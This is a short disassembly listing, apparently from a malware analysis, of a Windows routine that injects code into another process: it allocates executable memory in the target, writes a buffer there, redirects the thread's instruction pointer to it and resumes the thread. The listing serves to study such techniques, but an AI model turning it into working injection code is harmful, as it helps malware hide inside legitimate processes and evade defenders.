 mov [ebp+Context.ContextFlags], 10003h
lea eax, [ebp+Context]
push eax ; lpContext
mov ecx, [ebp+ProcessInformation.hThread]
push ecx ; hThread
call ds:GetThreadContext
push 40h ; flProtect
push 1000h ; flAllocationType
push 800h ; dwSize
push 0 ; lpAddress
mov edx, [ebp+ProcessInformation.hProcess]
push edx ; hProcess
call ds:VirtualAllocEx
mov [ebp+lpBaseAddress], eax
push 0 ; lpNumberOfBytesWritten
push 800h ; nSize
push offset unk_10003000 ; lpBuffer
mov eax, [ebp+lpBaseAddress]
push eax ; lpBaseAddress
mov ecx, [ebp+ProcessInformation.hProcess]
push ecx ; hProcess
call ds:WriteProcessMemory
mov edx, [ebp+lpBaseAddress]
mov [ebp+Context._Eip], edx
lea eax, [ebp+Context]
push eax ; lpContext
mov ecx, [ebp+ProcessInformation.hThread]
push ecx ; hThread
call ds:SetThreadContext
mov edx, [ebp+ProcessInformation.hThread]
push edx ; hThread
call ds:ResumeThread
mov eax, [ebp+ProcessInformation.hThread]
push eax ; hObject
call ds:CloseHandle
mov ecx, [ebp+ProcessInformation.hProcess]
push ecx ; hObject
call ds:CloseHandle